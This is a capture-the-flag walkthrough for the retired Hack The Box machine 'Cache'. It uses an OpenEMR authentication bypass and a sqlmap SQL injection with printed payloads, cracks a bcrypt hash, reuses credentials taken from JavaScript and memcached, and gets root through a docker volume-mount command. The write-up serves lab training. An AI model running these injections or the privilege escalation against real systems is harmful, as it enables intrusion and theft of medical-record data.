Summary
Cache is a Linux box of medium difficulty from Hack The Box platform that was retired at 10 October 2020 at 19:00:00 UTC. The process to pwn this box consists of a few stages. Foothold is obtained from a combination of authentication bypass and SQL Injection against a vulnerable web application. The path to root involves compromising a privileged user through memcached and then escalating to root via docker container.
Scanning and Enumeration
After adding an entry in our /etc/hosts file, we perform a typical scanning to check which ports are open.
$ports=$(sudo nmap -p- --min-rate=1000 -T4 cache.htb | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
$sudo nmap -p$ports -T4 -Pn -A cache.htb
The result shows that target has SSH and HTTP services running.
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
|   256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_  256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
SSH
The command below shows that the SSH service accepts both public key and password authentication methods.
$sudo nmap -p22 -sC --script ssh-auth-methods.nse cache.htbPORT   STATE SERVICE
22/tcp open  ssh
| ssh-auth-methods:
|   Supported authentication methods:
|     publickey
|_    password
HTTP
Performing a directory busting leads to nothing interesting. However, by inspecting the login page we can see some javascript files being loaded.

We can find a credential (ash:H@v3_fun)inside functionality.js file.

Providing the credentials at the login page leads us to a page under construction, so nothing really useful.

If we pay attention to the author page, we see that he mentions a work called HMS (Hospital Management System).

Next step it to add a new entry at /etc/hosts for hms.htb.
Hospital Management System
Running a tool like dirsearch or gobuster against URL http://hms.htb results in a few documents and directories, one of them being an admin page at http://hms.htb/admin.php.

We can get useful information from this page. Particularly, it shows that the system is running OpenEMR v5.0.1 (3) with a site ID of default and a database named openemr.
This version of OpenEMR has a bunch of disclosed vulnerabilities. These are discussed in the following paper https://www.open-emr.org/wiki/images/1/11/Openemr_insecurity.pdf. We will explore them of course!
Getting a Foothold
Here, we will explore basically two vulnerabilities presented in the paper: authentication bypass and SQL Injection.
We first visit http://hms.htb/portal/account/register.php and then we change the URL to one of those listed in the document above (authentication bypassing).
In this case, we go to http://hms.htb/portal/add_edit_event_user.php?eid=1 and intercept the request with Burp. Next, we copy the request information, past it into a file called req.txt, and verify if it is in fact vulnerable to SQL Injection with sqlmap.
$sqlmap -r req.txtWe will get something like:
Parameter: eid (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: eid=(SELECT (CASE WHEN (8569=8569) THEN 1 ELSE (SELECT 4456 UNION SELECT 7086) END))Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: eid=1 AND EXTRACTVALUE(1189,CONCAT(0x5c,0x717a626271,(SELECT (ELT(1189=1189,1))),0x71787a6271))Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: eid=1 AND (SELECT 7311 FROM (SELECT(SLEEP(5)))VdGU)Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x717a626271,0x517644585a536848764a6263737a7946737663496654475059556f6c6478434666536f6c4f764a4f,0x71787a6271),NULL-- -
---
[16:33:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
Since sqlmapp stores some information about the last execution, we can instruct it to perform additional injections.
The following command returns the tables from the database:
$sqlmap -r req.txt --tablesThe openemr database has two tables with user credentials: users and users_secure. The credentials from the former are invalid, but we get the following credentials from the latter:
user: openemr_admin
pass: $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
salt: $2a$05$l2sTLIG6GTBeyBf7TAKL6A$
This is a bcrypt encrypted password. Since we have the salt, we can try to hash some common passwords with that and see if it corresponds to our password.
The tool DeBcrypt can do that for us:

The result is the clear password: xxxxxx.
We can validate this credential by login into
http://hms.htb/interface/login/login.php?site=default.
Exploit
This version of OpenEMR was also found to contain a vulnerability that leads to RCE (Remote Code Execution). The requirement is that we have a valid credential, which we got from the previous step.
The exploit can be found at https://www.exploit-db.com/exploits/48515. After making the necessary changes, we can get a shell for user www-data.
Owning User
Owning user is pretty straightforward. Looking at either /etc/passwd or /home directory, we can see that there is a user called ash. The password is that found at the enumeration stage, so just run su — ash and grab your flag: 22****************************02.
Owning Another User
A little enumeration with psand netstat shows that there is a memcached server running in the target. By interacting with it, we can get credentials for user luffy.

Now we have another credential: luffy:0n3_p1ec3.
More info about how to interact with memcached can be found at https://www.hackingarticles.in/penetration-testing-on-memcached-server.
Owning System
User luffy belongs to group docker. Because of Docker design, any user in this group has root equivalent privileges. So, we can just spawn a container with a volume mapping to the root filesystem in order to own the system.
docker run -v /:/mnt --rm -it ubuntu chroot /mnt shAnd now we have our root shell!
In case this command is strange to you, we are creating a new container from ubuntu image, asking Docker to map the system root directory to /mnt container directory, and finally executing the command chroot /mnt sh in the container.
Enjoy your flag 5c****************************43.